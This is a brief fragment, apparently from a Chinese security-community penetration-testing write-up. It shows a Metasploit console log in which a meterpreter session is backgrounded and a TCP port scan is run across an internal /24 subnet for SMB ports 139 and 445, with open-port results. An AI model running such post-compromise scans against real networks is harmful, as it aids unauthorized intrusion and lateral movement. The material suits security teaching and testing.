 meterpreter > bg
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
msf5 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.50.2/24
rhosts => 192.168.50.2/24
msf5 auxiliary(scanner/portscan/tcp) > set ports 139, 445
ports => 139, 445
msf5 auxiliary(scanner/portscan/tcp) > exploit
[+] 192.168.50.2:         - 192.168.50.2:445 - TCP OPEN
[+] 192.168.50.2:         - 192.168.50.2:139 - TCP OPEN
[*] 192.168.50.2/24:      - Scanned  26 of 256 hosts (10% complete)
猪猪谈安全
先知社区